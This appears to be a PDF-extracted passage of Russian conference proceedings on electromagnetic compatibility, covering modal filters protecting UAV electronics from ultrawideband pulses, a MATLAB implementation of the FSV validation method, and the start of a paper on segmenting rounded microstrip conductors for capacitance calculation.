

#### **Заключение**

Для обеспечения ЭМС в части защиты РЭС в составе БПЛА от воздействия СШП-помех в качестве структуры с модальными явлениями использовались 2 различных МФ: на основе полосковой структуры с лицевой связью, включаемый между датчиком тока и аккумуляторной батареей, и 6-проводный МФ на основе полосковой структуры с лицевой связью способен ослабить СШП-помеху амплитудой 280 В до уровня 6,6 В, не превышающего максимального рабочего напряжения платы автопилота (12 В). Также рассмотрен 6-проводный МФ на основе кабельной структуры, включаемый между автопилотом и полетным контроллером. Структура позволяет разложить воздействующую СШП-помеху амплитудой на 6 мод с максимальным напряжением на выходе 21,87 В (с коэффициентом ослабления 11,6 раза). Наконец, сделан краткий анализ частотных зависимостей ЭЭ модели корпуса автопилота БПЛА.

В работе рассмотрен БПЛА MFD Mini Crosswind 1600. Составлена и модифицирована структурная схема основных РЭС в составе данного БПЛА, проведена оценка распространения кондуктивных помех. В качестве защитных устройств от воздействия СШП-помех рассмотрено применение МФ на основе полосковой структуры с лицевой связью и 6-проводного МФ на основе кабельной структуры. Выполнена оценка эффективности предложенных подходов к обеспечению ЭМС в части защиты РЭС БПЛА от воздействия СШП-помех. Результаты работы могут быть полезны для разработчиков БПЛА.

Исследование выполнено за счет гранта Российского научного фонда №22-29-01331, https://rscf.ru/project/22-29-01331/.

#### *Литература*

1. Макаренко С.И. Противодействие беспилотным летательным аппаратам. – СПб.: Наукоемкие технологии, 2020. – 204 с.

2. Методы противодействия БПЛА [Электронный ресурс]: сайт arsenal-otechestva.ru. – URL: https://arsenalotechestva.ru/article/1601-metody-protivodejstviya-bpla]. (дата обращения: 14.09.2023).

3. Белоусов А.О. Подходы к обеспечению электромагнитной совместимости радиоэлектронных средств в составе комплекса функционального поражения беспилотных летательных аппаратов мощным электромагнитным излучением // Системы управления, связи и безопасности. – 2023. – № 3. – С. 134–196. DOI: 10.24412/2410- 9916-2023-3-134-196.

4. MFD Mini Crosswind 1600 // ru.banggood.com: Интернет-магазин 2020. – URL: [https://ru.banggood.com/](https://ru.banggood.com/New-MyFlyDream-MFD-Mini-Crosswind-1600mm-Wingspan-EPO-Aerial-Survey-Aircraft-FPV-Platform-Mapping-UAV-RC-Airplane-KIT-p-1546242.html?cur_warehouse=CN) [New-MyFlyDream-MFD-Mini-Crosswind-1600mm-Wingspan-](https://ru.banggood.com/New-MyFlyDream-MFD-Mini-Crosswind-1600mm-Wingspan-EPO-Aerial-Survey-Aircraft-FPV-Platform-Mapping-UAV-RC-Airplane-KIT-p-1546242.html?cur_warehouse=CN)[EPO-Aerial-Survey-Aircraft-FPV-Platform-Mapping-UAV-](https://ru.banggood.com/New-MyFlyDream-MFD-Mini-Crosswind-1600mm-Wingspan-EPO-Aerial-Survey-Aircraft-FPV-Platform-Mapping-UAV-RC-Airplane-KIT-p-1546242.html?cur_warehouse=CN)

[RC-Airplane-KIT-p-1546242.html?cur\\_warehouse=CN](https://ru.banggood.com/New-MyFlyDream-MFD-Mini-Crosswind-1600mm-Wingspan-EPO-Aerial-Survey-Aircraft-FPV-Platform-Mapping-UAV-RC-Airplane-KIT-p-1546242.html?cur_warehouse=CN) (дата обращения: 14.09.2023).

5. Система TALGAT – программный комплекс для моделирования задач электромагнитной совместимости [Электронный ресурс]: сайт talgat.org. – URL: https://talgat.org/talgat-software/ (дата обращения: 15.09.2023).

6. Белоусов А.О. Анализ и оптимизация многопроводных структур с модальным разложением для обработки импульсных сигналов: дис. ... канд. техн. наук: 05.12.04. – Томск, 2020. – 247 с.

7. Иванов А.А. Полуаналитический метод для оценки эффективности экранирования корпуса с апертурой / А.А. Иванов, М.Е. Комнатнов // Доклады ТУСУР. –  $2021. - T. 24, N<sub>2</sub> 1. - C. 16-23.$ 

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Пономарев Всеволод Алексеевич**

Студент каф. телевидения и управления (ТУ) ТУСУРа Эл. почта: [ponomarev.vsevolod.2001@mail.ru](mailto:ponomarev.vsevolod.2001@mail.ru)

#### **Вавилонский Алексей Вячеславович** Студент каф. ТУ ТУСУРа

Эл. почта[: lexa060602@gmail.ru](mailto:lexa060602@gmail.ru)

# **Юнеман Марк Евгеньевич**

Студент каф. ТУ ТУСУРа Эл. почта: myuneman@bk.ru

## **Белоусов Антон Олегович**

Доцент каф. ТУ ТУСУРа, н.с. центра экспертизы и испытаний СахГУ, к.т.н. Эл. почта: anton.belousov@tu.tusur.ru

УДК 621.376.32

# Н.Ю. Шайманов, А.В. Осинцев, А.А. Иванов

# Об использовании метода FSV в задачах электромагнитной совместимости

Выполнена программная реализация алгоритма для сравнения двух наборов данных методом валидации выделением особенностей (feature selective validation, FSV). Продемонстрированы возможности метода FSV на примере задач электромагнитной совместимости.

Ключевые слова: сравнение наборов данных, метод FSV, feature selective validation, метод валидации выделением особенностей.

При решении исследовательских и инженерных задач часто возникает необходимость сравнения двух наборов данных (например, при сопоставлении результатов моделирования и эксперимента). Для этого в большинстве случаев выполняется расчет погрешностей или отклонений, которые, однако, не всегда дают корректную оценку достоверности и адекватности результатов. Для сравнения двух наборов данных предложен метод валидации выделением особенностей, известный в зарубежной литературе как feature selective validation method, или метод FSV [1]. Данный метод позволяет получить количественную оценку совпадения двух наборов данных и избавиться от элемента субъективности в процессе этой оценки. К сожалению, отечественные исследователи и разработчики практически не применяют метод FSV. Цель данной работы - выполнить программную реализацию этого метода и продемонстрировать его возможности на примере задач электромагнитной совместимости.

## Алгоритм расчета по методу FSV

Алгоритм расчета по методу FSV включает в себя следующие шаги [2]. Сначала производится чтение двух наборов данных и их интерполяция (для получения одинакового числа дискрет). Далее к обоим наборам данных применяется быстрое преобразование Фурье. Причем число дискрет после преобразования остается таким же, как и в исходных наборах данных.

Следующим шагом данные, полученные после преобразования, разбиваются на три диапазона: постоянного тока (DC), низких частот (Lo) и высоких частот (Ні). Для этого в каждом из двух наборов данных определяются так называемые точки «40%» (далее –  $i_{40\%}$ ). Каждая такая точка соответствует номеру дискреты, на которой сумма всех значений данных на предшествующих ей дискретах равна 40% от общей суммы всех значений  $S$  в наборе данных. Точка і40% вычисляется путем суммирования всех значений данных  $X(i)$  от первой дискреты ( $i =$ 1) до момента выполнения условия

$$
\sum_{i=1}^{i_{40\%}} X(i) \ge 0, 4S. \tag{1}
$$

Далее из двух полученных точек «40%» выбирается наибольшая и назначается в качестве точки  $i_{bp}$ , разделяющей низкочастотный  $(Lo)$  и высокочастотный (Hi) диапазоны. Если по результатам использования (1)  $i_{bp}$  оказывается меньше 12, то ей присваивается значение 12. В диапазон DC включаются все дискреты с номерами  $i$  от 1 до 5, причем данные, соответствующие этим дискретам, при дальнейшей оценке не используются. В результате если исходные наборы содержат К дискрет, то

$$
Lo = X(6...i_{bp})
$$
 и  $Hi = X(i_{bp}+1...K)$ .

Наконец, после разделения данных на диапазоны Lo и Hi к ним применяется обратное преобразование Фурье.

Далее на основе данных диапазона Lo рассчитывается мера разности амплитуд (АDM), позволяющая сравнить два набора входных данных по амплитуде (тренду). Значения АДМ определяются как

$$
ADM(n) = \frac{|L_{01}(n) - L_{02}(n)|}{1,5S_{Lo}/N},
$$
\n(3)

где  $Lo<sub>1</sub>$  и  $Lo<sub>2</sub>$  – первый и второй наборы данных в диапазоне низких частот,  $N$  - число их дискрет, и

$$
S_{Lo} = \sum_{n=1}^{N} (|Lo_1(n)| + |Lo_2(n)|).
$$

Следующим шагом, используя данные из диапазонов Lo и Hi, вычисляются производные первого и второго порядков. Для этого используются следующие формулы:

$$
Lo'(n) = Lo(n+2) - Lo(n-2),
$$
 (4)

$$
Hi'(n) = Hi(n+3) - Hi(n-3),
$$
 (5)

$$
Hi''(n) = Hi'(n+3) - Hi'(n-3).
$$
 (6)

На основе рассчитанных производных вычисляются три части меры разности характеристик  $(FDM)$ :

$$
FDM_1(n) = \frac{\left| Lo_1'(n) - Lo_2'(n) \right|}{2S_{Lo'}/N},
$$
\n(7)

$$
FDM_2(n) = \frac{\left| H_{1}'(n) - H_{2}'(n) \right|}{4S_{H'}/N},
$$
\n(8)

$$
FDM_3(n) = \frac{\left| Hi_1''(n) - Hi_2''(n) \right|}{6S_{Hi''}/N},
$$
\n(9)

где значения  $S_{Lo}$ ,  $S_{Hi'}$  и  $S_{Hi''}$  определяются аналогично формуле (3), но используя значения производных из  $(4)–(6)$ .

Итоговое значение FDM вычисляется как

$$
FDM(n) = 2(|FDM_1(n) + FDM_2(n) + FDM_3(n)|). (10)
$$

На последнем шаге выполняется расчет глобальной меры разности (GDM), определяемой как

$$
GDM(n) = \sqrt{ADM(n)^2 + FDM(n)^2}.
$$
 (11)

Вычислив значения GDM, можно построить доверительную гистограмму, отображающую оценку совпадения двух наборов исходных данных. Для построения гистограммы применяется таблица интерпретации FSV (табл. 1), хранящая количественные и качественные значения для каждой категории от «Очень плохо» до «Отлично». Та же таблица интерпретации FSV может быть применена отдельно для оценки АДМ или FDM [2].

Таблица интерпретации FSV



Вышеописанный алгоритм сравнения двух наборов данных методом FSV в виде блок-схемы представлен на рис. 1.



Рис. 1. Блок-схема обобщенного алгоритма для расчета по методу FSV

#### Реализация и тестирование алгоритма

Выполнена программная реализация алгоритма из рис. 1 в среде математических вычислений MatLab. Для тестирования и демонстрации возможностей алгоритма выполнено сопоставление данных, полученных при решении трех типовых задач электромагнитной совместимости. Сопоставление

выполнялось только на основе расчета глобальной меры разности GDM.

Задача 1 была посвящена оценке эффективности экранирования (ЭЭ) металлического корпуса мультиплексора ABB FOX515 с помощью численного метода конечных элементов и аналитической модели [3]. Результаты оценки в диапазоне частот от 1 МГц до 1 ГГц (1000 дискрет) приведены на рис. 2.



На рис. 3 представлены результаты сравнения данных из рис. 2 с помощью реализованного алгоритма. Из полученной доверительной гистограммы видно, что частотные зависимости ЭЭ, полученные двумя методами, согласуются «Очень хорошо».



В задаче 2 также оценивалась ЭЭ, но для стандартизированного корпуса  $300\times120\times240$  мм<sup>3</sup>, имеющего узкую щель  $160 \times 4$  мм<sup>2</sup> [4]. Оценка выполнялась с помощью метода конечных элементов и полуаналитического метода в диапазоне частот до 3 ГГц (число дискрет 1200). Данные, полученные в [4], приведены на рис. 4, а соответствующая им гистограмма *GDM* – на рис. 5.

Из рис. 5 видно, что сходимость результатов преимущественно имеет оценку «Удовлетворительно». Тем не менее почти в 46% дискрет значения ЭЭ согласуются с оценками «Отлично», «Очень хорошо» и «Хорошо».

Наконец, в задаче 3, используя программы TALGAT и EMPro, оценивался уровень излучаемых эмиссий (напряженности электрического поля [E]) от рассогласованной меандровой линии задержки [5]. Результаты оценки эмиссий, полученные в [5], приведены на рис. 6.



Рис. 4. Значения ЭЭ корпуса  $300 \times 120 \times 240$  мм<sup>3</sup>, вычисленные методом конечных элементов (–––) и полуаналитическим методом (- - -) [4]

800

1000

1200



от меандровой линии задержки, вычисленные в TALGAT (–––) и EMPro (- - -) [5]

Для наборов данных из рис. 6, используя реализованный метод FSV, получена гистограмма *GDM*, представленная на рис. 7.



Видно, что все оценки лежат в пределах от «Удовлетворительно» до «Очень плохо», что говорит о плохой сходимости результатов.

#### **Заключение**

Описан алгоритм для качественного сравнения двух наборов данных при помощи метода FSV. Выполнена программная реализация алгоритма в среде Matlab. Продемонстрированы возможности метода FSV на примере трех задач электромагнитной совместимости, связанных с расчетом ЭЭ корпусов и моделированием излучаемых эмиссий.

Исследование выполнено за счет гранта Российского научного фонда № 23-79-10165, https://rscf.ru/project/23-79-10165.

#### *Литература*

1. Uncertainty and Sensitivity of the Feature Selective Validation (FSV) Method [Электронный ресурс]. – Режим доступа: [https://www.mdpi.com/2079-9292/11/16/2532,](https://www.mdpi.com/2079-9292/11/16/2532) свободный (дата обращения: 6.02.2023).

2. IEEE STD 1597.2 – 2010. Recommended Practice for Validation of Computational Electromagnetics Computer Modeling and Simulations. – New York: IEEE, inc. – 124 p.

3. Generalized algorithm based on equivalent circuits for evaluating shielding effectiveness of electronic equipment enclosures / A.A. Ivanov, A.A. Kvasnikov, A.V. Demakov et al. // Algorithms. – 2023. – Vol. 16, No. 6. – РP. 1–25.

4. Semi-analytical method for calculating shielding effectiveness of an enclosure with a filled aperture / A.A. Ivanov, A.V. Demakov, M.E. Komnatnov et al. // Electrica. – 2022. – Vol. 22, No. 2. – РP. 220–225.

5. Alhaj Hasan A. Estimation of the Radiated Emission from a Protective Turn of a Meander Line in the Air / A. Alhaj Hasan, T.R. Gazizov // 2021 International Siberian Conference on Control and Communications. – 2021. – РP. 1–5.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Шайманов Никита Юрьевич**

Инженер науч.-исслед. лаб. безопасности и электромагнитной совместимости радиоэлектронных средств (НИЛ «БЭМС РЭС») ТУСУРа Эл. почта: vishado1@mail.ru

#### **Осинцев Артем Викторович**

Канд. техн. наук, с.н.с. НИЛ «БЭМС РЭС» ТУСУРа Эл. почта[: artem.osincev@tu.tusur.ru](mailto:artem.osincev@tu.tusur.ru)

#### **Иванов Антон Андреевич**

Канд. техн. наук, с.н.с. НИЛ «БЭМС РЭС» ТУСУРа Эл. почта: anton.ivn@tu.tusur.ru

УДК 537.2: 621.372.2

# **П.П. Снетков, А.Е. Максимов**

# **Экономичная сегментация границ поперечного сечения многопроводной микрополосковой линии передачи с закругленными торцами проводников**

Исследовано влияние неравномерной сегментации границ поперечных сечений многопроводных микрополосковых линий передачи с закруглёнными проводниками на точность получаемых методом моментов матриц коэффициентов электростатической индукции. Предложен способ неравномерной сегментации, при котором учитывается плотность распределения зарядов на проводниках. Способ заключается в уменьшении числа сегментов на диэлектрике и в верхней части проводника и увеличении – в нижней. Показано, что при значительном уменьшении числа сегментов и, соответственно, объема требуемой машинной памяти матрицы коэффициентов электростатической индукции изменяются незначительно относительно равномерной сегментации с большим числом сегментов. Проведенные исследования показали универсальность способа и его работоспособность при разных соотношениях размеров линий передачи.

**Ключевые слова:** матрица коэффициентов электростатической индукции, метод моментов, многопроводная линия передачи, неравномерная сегментация.

Микрополосковые линии передачи (МПЛ) широко используются в современных радиоэлектронных средствах. При их анализе с использованием квазистатического подхода часто применяются численные методы (например, метод моментов), требующие моделирования их поперечных сечений. При этом обычно проводники в поперечном сечении моделируются прямоугольными. Более того, в ряде программных средств (например, PathWave ADS, LINPAR) доступна только прямоугольная форма проводников, в других (например, CONMTL) – прямоугольная и трапециевидная. Однако поперечное сечение проводников МПЛ на печатной плате часто имеет закругления углов на торцах [1], что, как правило, можно промоделировать лишь в программных средствах с построением поперечного сечения по точкам (например, TALGAT, FEMM, Elcut).

Замена закруглённых проводников прямоугольными может привести к несоответствию результатов моделирования и измерения характеристик и параметров линии. Известно, что у проводников с прямоугольным поперечным сечением наибольшая доля заряда находится на углах, поэтому при дискретизации таких проводников углы обычно сегментируются более часто. Однако отсутствуют сведения о распределении заряда на закругленных проводниках, поэтому неизвестно, как экономично и правильно сегментировать их поперечные сечения.

Таким образом, целью работы является разработка экономичного способа неравномерной сегментации многопроводных МПЛ с закругленными торцами проводников.

## **Распределение плотности заряда**

Для разработки способа сегментации поперечного сечения МПЛ исследовано распределение плотности заряда для различных форм поперечного сечения проводников: с закруглением в верхней и нижней частях торцов и на углах. Исследуемые типы закругления проводников показаны на рис. 1. Дополнительно на рис. 1, *а* показан порядок построения сегментов на проводниках, использованный при расчетах плотности распределения заряда.





На рис. 2 приведено распределение поверхностной плотности заряда ρ по *N* сегментам для прямоугольного и закругленного (двух видов) проводников.



Верхняя грань Левый торец Нижняя грань Правый торец Рис. 2. Распределение поверхностной плотности заряда на проводнике с различной формой: прямоугольной (**––**), с закруглением в верхней и нижней частях торцов (– –) и с закруглением на углах (– –)

Видно, что наибольшая плотность заряда сконцентрирована на краях нижней грани, а также на нижней части закруглений. При закруглении проводников скачок ρ на углах существенно ниже.

#### **Предложенный способ**

На основе полученных результатов из рис. 2 предлагается (на примере проводников с закруглением в верхней и нижней частях торцов) сначала разделять нижнюю грань проводника на 4 части, две центральные части сегментировать редко (с длиной *t*, где *t* – толщина проводника), оставшиеся две боковые части сегментировать чаще (*t*/3). Затем сегментировать нижнюю часть закругления (длиной *l*) на 5 сегментов и верхнюю часть закруглений на 3 сегмента. Наконец, сегментировать верхнюю грань (с длиной сегмента *t*). Тогда области с наибольшей плотностью распределения заряда (нижние части закруглений и крайние части нижней грани проводника) сегментируются наиболее часто. Результат такой сегментации показан на рис. 3.

Проводники с закруглением углов сегментируются аналогично за исключением того, что центральная часть торца имеет 1 дополнительный сегмент (рис. 4).



Рис. 3. Неравномерная сегментация проводника с закруглением в верхней и нижней частях торцов



Рис. 4. Неравномерная сегментация проводника с закруглением на углах

Диэлектрик сегментируется в зависимости от толщины проводника. При *t* < 50 мкм длина сегментов составляет *t*/2, а *t* ≥ 50 мкм – *t*/3 (данные соотношения получены эксперементально).

## **Оценка точности способа**

Предложенный способ сегментации реализован в системе моделирования TALGAT [2]. Предложенный способ сегментации выполнен на примере МПЛ с числом проводников *n* от 1 до 12 и следующими типами закругления: в верхней и нижней частях торцов; на углах (рис. 5).



с закруглением торцов ее проводников в верхней и нижней частях – *а* и с закруглением углов – *б*

Параметры поперечного сечения исследуемых МПЛ: *t* = 18 и 105 мкм, ширины проводников  $w = 0.2$  и 0,4 мм, радиусы закругления проводников  $R = t$ ,  $r = t/3$ , расстояние между проводниками *s* = 0,6 мм, расстояние от крайнего проводника до границы МПЛ *d* = 1,5 мм, толщина диэлектрической подложки *h* = 0,5 мм, ее относительная диэлектрическая проницаемость ε*<sup>r</sup>* = 4,4.

Сначала исследована МПЛ с закруглением торцов ее проводников в верхней и нижней частях при *n* = 1. Рассчитанное при использовании предложенного подхода сегментации значение коэффициента электростатической индукции **C** составило 74,82 пФ/м. Для сравнения выполнено моделирование с частой равномерной сегментацией с длиной сегментов *t*/15. **C** составило 75,16 пФ/м. Различие в полученных значениях составило 0,46%.

Далее исследована та же МПЛ при *n* от 2 до 12. Для примера на рис. 6, *а* и *б* приведены полученные матрицы **С** для МПЛ с *n* = 6 при использовании предложенного способа сегментации и равномерной сегментации с длиной сегментов *t*/15.

Остальные матрицы не приведены для экономии места.

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

*Секция 13. Электромагнитная совместимость* 

| $\mathbf{C} = \left[ \begin{matrix} 75,554 & -6,536 & -0,564 & -0,227 & -0,127 & -0,088 \\ -6,536 & 76,268 & -6,477 & -0,541 & -0,215 & -0,127 \\ -0,564 & -6,477 & 76,274 & -6,475 & -0,541 & -0,227 \\ -0,227 & -0,541 & -6,475 & 76,274 & -6,477 & -0,564 \\ -0,127 & -0,215 & -0,541 & -6,477 & 76,2$ |                                                                                                    |                                           |   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|---|--|--|--|--|
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           | a |  |  |  |  |
|                                                                                                    |                                                                                                    | 75,905 -6,581 -0,566 -0,228 -0,128 -0,089 |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |
|                                                                                                    | $\mathbf{C} = \begin{bmatrix} 1.9936 & 0.906 & 0.906 & 0.906 & 0.906 \\ -6,581 & 76,625 & -6,522 & -0,543 & -0,216 & -0,128 \\ -0,566 & -6,522 & 76,631 & -6,520 & -0,543 & -0,228 \\ -0,228 & -0,543 & -6,520 & 76,631 & -6,522 & -0,566 \\ -0,128 & -0,216 & -0,543 & -6,522 & 76,625 & -6,581$ |                                           |   |  |  |  |  |
|                                                                                                    |                                                                                                    |                                           |   |  |  |  |  |

Рис. 6. Матрицы **С** (пФ/м) при *n* = 6, *t* = 18 мкм и *w* = 0,4 мм с предложенной сегментацией и закруглением

проводников в верхней и нижней частях торцов – *а* и равномерной сегментацией с длиной сегментов *t*/15 – *б*

На рис. 7 показано различие в результатах для МПЛ с закруглением проводников на углах. Из табл. 1 и рис. 7 видно, что различия не превышают 1%, кроме случая при *n* = 1.

